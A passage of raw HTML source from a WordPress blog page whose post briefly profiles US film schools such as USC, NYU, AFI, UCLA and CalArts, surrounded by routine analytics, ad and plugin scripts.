        // --- Confetti Dependency Load (Loads the external confetti library) ---
        (function() {
            var script = document.createElement("script");
            script.src = "https://cdn.jsdelivr.net/npm/canvas-confetti@1.9.3/dist/confetti.browser.js";
            document.head.appendChild(script);
        })();
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"07339fd4c4","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php","plugin_url":"https://ashvircreations.com/wp-content/plugins/photo-gallery/booster","href":"https://ashvircreations.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"07339fd4c4","ajax_url":"https://ashvircreations.com/wp-admin/admin-ajax.php","plugin_url":"https://ashvircreations.com/wp-content/plugins/photo-gallery/booster","href":"https://ashvircreations.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://ashvircreations.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashvircreations.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://ashvircreations.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashvircreations.com/wp-json/wp/v2/posts/18433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashvircreations.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ashvircreations.com/?p=18433' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2MVQEC6077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2MVQEC6077');
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qv6qpqm8kc");
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>		<style type="text/css">
			/** BACKGROUND BOX FOR NAVIGATION */
						/** */

			.content-wrap.navigation-layout-large {
				width: 1480px;
				padding: 0;
			}

			.header-content-container.navigation-layout-large {
				padding: 25px 0 20px;
			}

			.header-content-author-container,
			.header-content-some-container {
				display: flex;
				align-items: center;
				min-width: 300px;
				max-width: 300px;
			}

			.header-content-some-container {
				justify-content: right;
			}

			.header-content-some-container a {
				text-align: center;
			}

			.logo-container.navigation-layout-large {
				text-align: center;
				width: 100%;
				max-width: calc(100% - 600px);
				padding: 0 10px;
			}

			.header-author-container-img-wrapper {
				min-width: 60px;
				min-height: 60px;
				max-width: 60px;
				max-height: 60px;
				margin-right: 10px;
				border-radius: 50%;
				border-style: solid;
				border-width: 2px;
				border-color: var(--petite-stories-primary);
				overflow: hidden;
				background-size: contain;
				background-repeat: no-repeat;
				background-position: center;
			}

			.header-author-container-text-wrapper .header-author-name {
				display: block;
				font-size: 22px;
				font-weight: 500;
				font-family: 'Pacifico', lato, helvetica;
				color: var(--petite-stories-dark-2);
			}

			.header-author-container-text-wrapper .header-author-tagline {
				margin: 0;
				font-weight: 500;
				font-size: 14px;
				display: block;
				color: var(--petite-stories-light-3);
				font-style: italic;
			}

			.logo-container a.custom-logo-link {
				margin-top: 0px;
			}

			.navigation-layout-large .site-title {
				font-size: 40px;
				margin: 0 0 15px 0;
			}

			p.logodescription {
				margin-top: 0;
			}

			.header-content-some-container a {
				background-color: var(--petite-stories-primary);
				border-radius: 25px;
				padding: 15px 25px;
				font-family: 'Poppins';
				font-weight: 600;
				font-size: 13px;
				text-decoration: none;
				display: inline-block;
				-webkit-transition: 0.2s all;
				-o-transition: 0.2s all;
				transition: 0.2s all;
			}

			.header-content-some-container a:hover {
				background-color: var(--petite-stories-primary-dark);
			}

			.navigation-layout-large .center-main-menu {
				max-width: 100%;
			}

			.navigation-layout-large .center-main-menu .pmenu {
				text-align: center;
				float: none;
			}

			.navigation-layout-large .center-main-menu .wc-nav-content {
				justify-content: center;
			}


			.custom-logo-link img {
				width: auto;
				max-height: 32px;
			}

			.all-blog-articles {
				display: block;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list {
				width: 100%;
				max-width: 100%;
				flex: 100%;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list {
				background: var(--petite-stories-secondary);
				border-radius: 8px;
			}

			.add-blog-to-sidebar .all-blog-articles .blogposts-list .content-wrapper {
				padding: 20px 10px 30px;
			}

			
			/** COLOR SCHEME **/
			:root {
				--petite-stories-primary: #ffd4c4;
				--petite-stories-primary-dark: #e1b6a6;
				--petite-stories-secondary: #fff6f2;
				--petite-stories-secondary-dark: #e1d8d4;
				--petite-stories-tertiary: #e9fbff;
				--petite-stories-tertiary-dark: #cbdde1;
				--petite-stories-foreground: #2d2d2d;
				--petite-stories-background: #ffffff;
				--petite-stories-light-1: #fff9c4;
				--petite-stories-light-2: #efefef;
				--petite-stories-light-3: #a0816a;
				--petite-stories-dark-1: #717171;
				--petite-stories-dark-2: #614d47;
				--petite-stories-dark-3: #ffc106;
			}

			/** COLOR SCHEME **/
		</style>
		<style type="text/css">
			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #blank;
			}

			.logofont,
			.logodescription {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}

			.logofont,
			.site-title,
			p.logodescription {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}

					</style>
<link rel="icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-180x180.png" />
<meta name="msapplication-TileImage" content="https://ashvircreations.com/wp-content/uploads/2025/07/cropped-ashvir-270x270.png" />
<link rel='stylesheet' id='rpwe-style-css' href='https://ashvircreations.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-18433 single-format-standard wp-custom-logo wp-theme-petite-stories masthead-fixed">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="sheader site-header clearfix">
		        <nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
                    <a href="#" class="nav-pull smenu-hide toggle-mobile-menu menu-toggle" aria-expanded="false">
                            <img src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png">
                        <span class="navigation-icon-nav">
                <svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    <path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </span>
        </a>
            <div class="top-nav-wrapper">
                <div class="content-wrap navigation-layout-large">
                    <div class="header-content-container navigation-layout-large">
                        <div class="header-content-author-container">
                                                            <div class="header-author-container-img-wrapper" style="background-image: url(https://ashvircreations.com/wp-content/uploads/2023/03/IMG_7778-copy-150x150.jpg)">
                                </div>
                                                        <div class="header-author-container-text-wrapper">
                                <span class="header-author-name">Ashish Chauhan</span>
                                <span class="header-author-tagline">Youtuber | Blogger | Influencer | SEO &amp; Adsense Expert</span>
                            </div>
                        </div>
                        <div class="logo-container navigation-layout-large">
                                                            <a href="https://ashvircreations.com/" class="custom-logo-link" rel="home"><img width="1928" height="212" src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png" class="custom-logo" alt="ashvircreations" decoding="async" fetchpriority="high" srcset="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png 1928w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-300x33.png 300w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1024x113.png 1024w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-768x84.png 768w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1536x169.png 1536w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-850x93.png 850w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-150x16.png 150w" sizes="(max-width: 1928px) 100vw, 1928px" /></a>                                                        <a class="logofont site-title" href="https://ashvircreations.com/" rel="home">ashvircreations</a>
                                                            <p class="logodescription site-description">Ai Prompts, Free LUTs, Lightroom Presets, iPhone Wallpapers, Camera Raw Presets &amp; More</p>
                                                    </div>
                        <div class="header-content-some-container">
                                                            <a href="https://www.instagram.com/ashvircreations/" target="_blank">Instagram @ashvircreations</a>
                                                    </div>
                    </div>
                            <div class="center-main-menu">
            <div class="menu-primary-marketer-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10857"><a href="https://ashvircreations.com">Home</a></li>
<li id="menu-item-22950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22950"><a href="https://ashvircreations.com/category/ai-prompts">Ai Prompts</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://ashvircreations.com/category/ai-tools">Ai Tools</a></li>
<li id="menu-item-22680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22680"><a href="https://ashvircreations.com/category/iphone-wallpapers">iPhone Wallpapers</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://ashvircreations.com/category/mobile-lightroom-presets">Mobile Lightroom Presets</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://ashvircreations.com/category/camera-raw-presets">Camera Raw Presets</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://ashvircreations.com/category/lightroom-presets">Lightroom Presets</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://ashvircreations.com/category/luts">LUTs</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://ashvircreations.com/category/photo-editing">photo editing</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://ashvircreations.com/category/photography">Photography</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4179"><a href="#">Ps Stuff</a>
<ul class="sub-menu">
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://ashvircreations.com/category/photoshop-actions">Photoshop Actions</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://ashvircreations.com/category/brushes">Brushes</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://ashvircreations.com/category/backgrounds">Backgrounds</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://ashvircreations.com/category/plugins">plugins</a></li>
</ul>
</li>
<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10855"><a href="https://ashvircreations.com/category/uncategorized">Premiere Pro</a>
<ul class="sub-menu">
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10853"><a href="https://ashvircreations.com/category/premiere-pro-transitions">Premiere Pro Transitions</a></li>
	<li id="menu-item-10852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10852"><a href="https://ashvircreations.com/category/premiere-pro-lower-thirds-call-outs-endscreen">Premiere Pro Lower Thirds / Call-Outs / Endscreen</a></li>
</ul>
</li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11084"><a href="https://ashvircreations.com/category/education-finance-banking">Education, Finance &amp; Banking</a></li>
<li id="menu-item-13794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13794"><a href="https://ashvircreations.com/category/tech-it">Tech &amp; IT</a></li>
</ul></div>        </div>
                </div>
            </div>
        </nav>
		<div class="super-menu clearfix menu-offconvas-mobile-only">
			<div class="super-menu-inner">
				<div class="header-content-container">
					<div class="mob-logo-wrap">
													<div class="logo-container-img-wrapper">
																						<a href="https://ashvircreations.com/" class="custom-logo-link" rel="home"><img width="1928" height="212" src="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png" class="custom-logo" alt="ashvircreations" decoding="async" srcset="https://ashvircreations.com/wp-content/uploads/2023/03/scopy.png 1928w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-300x33.png 300w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1024x113.png 1024w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-768x84.png 768w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-1536x169.png 1536w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-850x93.png 850w, https://ashvircreations.com/wp-content/uploads/2023/03/scopy-150x16.png 150w" sizes="(max-width: 1928px) 100vw, 1928px" /></a>																						<div class="logo-container-img-wrapper-text">
								
								<a class="logofont site-title" href="https://ashvircreations.com/" rel="home">ashvircreations</a>
																	<p class="logodescription site-description">Ai Prompts, Free LUTs, Lightroom Presets, iPhone Wallpapers, Camera Raw Presets &amp; More</p>
								
																</div>
							</div>
											</div>


											<a href="#" class="nav-pull toggle-mobile-menu menu-toggle" aria-expanded="false">
							<span class="navigation-icon">
								<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.33301 1H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 9H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
									<path d="M1.33301 17H22.6663" stroke="#2D2D2D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
								</svg>
							</span>
						</a>
									</div>
			</div>
		</div>
	</header>

			<!-- Header img -->
				<!-- / Header img -->
	
	<div class="content-wrap">
		<!-- Upper widgets -->
				<!-- / Upper widgets -->
	</div>


	
<div id="content" class="site-content clearfix">     <div class="content-wrap">
                    <div class="featured-thumbnail">
                <div class="featured-thumbnail-cropped" >
                    <img width="3000" height="1500" src="https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png" class="attachment-petite-stories-noresize size-petite-stories-noresize wp-post-image" alt="Top Film Schools in America for Creative Minds" decoding="async" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/bg-1.png 3000w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-300x150.png 300w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-1024x512.png 1024w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-768x384.png 768w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-1536x768.png 1536w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-2048x1024.png 2048w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-850x425.png 850w, https://ashvircreations.com/wp-content/uploads/2023/11/bg-1-150x75.png 150w" sizes="(max-width: 3000px) 100vw, 3000px" />                </div>
            </div>
                <div id="primary" class="featured-content content-area ">
            <main id="main" class="site-main">
                
<article id="post-18433" class="posts-entry fbox post-18433 post type-post status-publish format-standard has-post-thumbnail hentry category-education-finance-banking">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://ashvircreations.com/2023/11/top-film-schools-in-america-for-creative-minds.html" rel="bookmark"><time class="entry-date published" datetime="2023-11-09T11:09:19+05:30">November 9, 2023</time><time class="updated" datetime="2025-11-27T04:01:50+05:30">November 27, 2025</time></a></span>			</div>
				<h1 class="entry-title">Top Film Schools in America for Creative Minds</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="flex-1 overflow-hidden overflow-y-auto">
<div class="react-scroll-to-bottom--css-nrjuv-79elbk h-full">
<div class="react-scroll-to-bottom--css-nrjuv-1n7m0yu">
<div class="flex flex-col text-sm gizmo:pb-9 dark:bg-gray-800 gizmo:dark:bg-transparent">
<div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent sm:AIPRM__conversation__response" data-testid="conversation-turn-3">
<div class="p-4 gizmo:py-2 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full gap-3 gizmo:gap-0">
<div class="text-message peer flex flex-col items-start gap-3 whitespace-pre-wrap break-words peer-[.text-message]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="7a037323-a3c4-4d23-9724-4c0e3ef7866a">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<h1><strong>Top Film Schools in America for Creative Minds</strong></h1>
<p>If you&#8217;re a creative individual with a passion for filmmaking, you&#8217;re probably aware of the importance of a solid education in the field. Film schools provide the foundation, knowledge, and networks necessary to succeed in the competitive world of cinema. In this article, we&#8217;ll explore the top film schools in America that cater to creative minds, helping you make an informed decision about your educational journey.</p>
<figure id="attachment_18446" aria-describedby="caption-attachment-18446" style="width: 1296px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-18446" src="https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1.webp" alt="Top Film Schools in America for Creative Minds" width="1296" height="730" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1.webp 1296w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-300x169.webp 300w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-1024x577.webp 1024w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-768x433.webp 768w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-850x479.webp 850w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-320x179.webp 320w, https://ashvircreations.com/wp-content/uploads/2023/11/thr-top_25_film_schools-illustration_by_nathan_hackett-h_2019-1-150x84.webp 150w" sizes="(max-width: 1296px) 100vw, 1296px" /><figcaption id="caption-attachment-18446" class="wp-caption-text">Top Film Schools in America for Creative Minds</figcaption></figure>
<h2>The Importance of Choosing the Right Film School</h2>
<p>Selecting the right film school can be a pivotal moment in your career. The choice you make will not only influence your skills and knowledge but also your industry connections and future opportunities. As a creative individual, you need a nurturing environment that encourages your unique ideas and artistic expression. The right film school will provide you with the tools to turn your creativity into a successful career in the world of cinema.</p>
<h2>Top Film Schools in America</h2>
<p>The United States boasts a multitude of prestigious film schools, each with its own strengths and specialties. Some of the top film schools in the country include:</p>
<ol>
<li><strong>University of Southern California (USC)</strong>
<ul>
<li>Known for its strong industry connections and renowned faculty.</li>
<li>Offers a wide range of programs, from production to screenwriting.</li>
</ul>
</li>
</ol>
<blockquote class="wp-embedded-content" data-secret="XnAw4F2DN1"><p><a href="https://ashvircreations.com/2023/11/us-film-schools-which-one-is-right-for-you.html">US Film Schools: Which One Is Right for You</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;US Film Schools: Which One Is Right for You&#8221; &#8212; ashvircreations" src="https://ashvircreations.com/2023/11/us-film-schools-which-one-is-right-for-you.html/embed#?secret=Yz9eF0kw4P#?secret=XnAw4F2DN1" data-secret="XnAw4F2DN1" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<ol>
<li><strong>New York University (NYU)</strong>
<ul>
<li>Located in the heart of the film industry in New York City.</li>
<li>Emphasizes hands-on learning and practical experience.</li>
</ul>
</li>
<li><strong>American Film Institute (AFI)</strong>
<ul>
<li>Focuses on hands-on learning and creating professional connections.</li>
<li>Offers specialized programs in various aspects of filmmaking.</li>
</ul>
</li>
<li><strong>UCLA School of Theater, Film and Television</strong>
<ul>
<li>Offers a diverse range of programs, from film production to animation.</li>
<li>Benefits from its location in Los Angeles, a major hub of the film industry.</li>
</ul>
</li>
</ol>
<figure id="attachment_18440" aria-describedby="caption-attachment-18440" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-18440" src="https://ashvircreations.com/wp-content/uploads/2023/11/images-2-13.jpg" alt="Top Film Schools in America for Creative Minds" width="300" height="168" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/images-2-13.jpg 300w, https://ashvircreations.com/wp-content/uploads/2023/11/images-2-13-150x84.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-18440" class="wp-caption-text">Top Film Schools in America for Creative Minds</figcaption></figure>
<ol>
<li><strong>California Institute of the Arts (CalArts)</strong>
<ul>
<li>Known for its avant-garde approach to filmmaking.</li>
<li>Emphasizes artistic freedom and innovation.</li>
</ul>
</li>
</ol>
<h2>Criteria for Evaluating Film Schools</h2>
<p>When evaluating film schools, you should consider several factors:</p>
<ul>
<li><strong>Location</strong>: The location of the film school can influence your networking opportunities and exposure to the industry.</li>
<li><strong>Faculty</strong>: A knowledgeable and experienced faculty can make a significant difference in your education.</li>
<li><strong>Facilities</strong>: State-of-the-art equipment and facilities are essential for practical learning.</li>
<li><strong>Alumni Network</strong>: A strong alumni network can open doors to job opportunities and collaborations.</li>
</ul>
<blockquote class="wp-embedded-content" data-secret="j1jzxKa5nB"><p><a href="https://ashvircreations.com/2023/11/film-school-rankings-2023-us-edition.html">Film School Rankings 2023: US Edition</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Film School Rankings 2023: US Edition&#8221; &#8212; ashvircreations" src="https://ashvircreations.com/2023/11/film-school-rankings-2023-us-edition.html/embed#?secret=fa83TRGoQ8#?secret=j1jzxKa5nB" data-secret="j1jzxKa5nB" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h2>Top Film Schools in America for Creative Minds</h2>
<p>Let&#8217;s delve deeper into the top film schools in America that specifically cater to creative minds:</p>
<h3>University of Southern California (USC)</h3>
<p>USC is often regarded as the &#8220;Hollywood&#8221; film school. It offers a comprehensive curriculum and access to industry professionals. The School of Cinematic Arts at USC provides creative individuals with various programs that allow them to explore their talents fully. With a strong alumni network and exceptional facilities, USC is an ideal choice for those looking to make a mark in the film industry.Top Film Schools in America for Creative Minds</p>
<figure id="attachment_18441" aria-describedby="caption-attachment-18441" style="width: 225px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-18441" src="https://ashvircreations.com/wp-content/uploads/2023/11/images-3-8.jpg" alt="Top Film Schools in America for Creative Minds" width="225" height="225" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/images-3-8.jpg 225w, https://ashvircreations.com/wp-content/uploads/2023/11/images-3-8-150x150.jpg 150w, https://ashvircreations.com/wp-content/uploads/2023/11/images-3-8-45x45.jpg 45w, https://ashvircreations.com/wp-content/uploads/2023/11/images-3-8-96x96.jpg 96w" sizes="auto, (max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-18441" class="wp-caption-text">Top Film Schools in America for Creative Minds</figcaption></figure>
<h3>New York University (NYU)</h3>
<p>NYU&#8217;s Tisch School of the Arts is situated in the heart of New York City, providing students with access to the thriving film scene. The school encourages students to explore their artistic expressions and provides hands-on experience in filmmaking. NYU&#8217;s strong emphasis on creativity and innovation makes it a top choice for aspiring filmmakers.Top Film Schools in America for Creative Minds</p><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://ashvircreations.com/2023/11/discover-the-best-film-schools-in-america.html"     class="crp_link post-18374"><figure><img width="320" height="179" src="https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-320x179.webp" class="crp_featured crp_thumb crp_thumbnail" alt="US Film School Rankings: Where Talent Meets Opportunity" style="" title="Discover the Best Film Schools in America" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-320x179.webp 320w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-300x169.webp 300w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-1024x576.webp 1024w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-768x432.webp 768w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-850x478.webp 850w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-150x84.webp 150w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2.webp 1200w" sizes="(max-width: 320px) 100vw, 320px" srcset="https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-320x179.webp 320w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-300x169.webp 300w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-1024x576.webp 1024w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-768x432.webp 768w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-850x478.webp 850w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2-150x84.webp 150w, https://ashvircreations.com/wp-content/uploads/2023/11/college-feature-image-V2.webp 1200w" /></figure><span class="crp_title">Discover the Best Film Schools in America</span></a></li><li><a href="https://ashvircreations.com/2023/11/discovering-excellence-the-best-film-schools-in-america.html"     class="crp_link post-18508"><figure><img width="320" height="179" 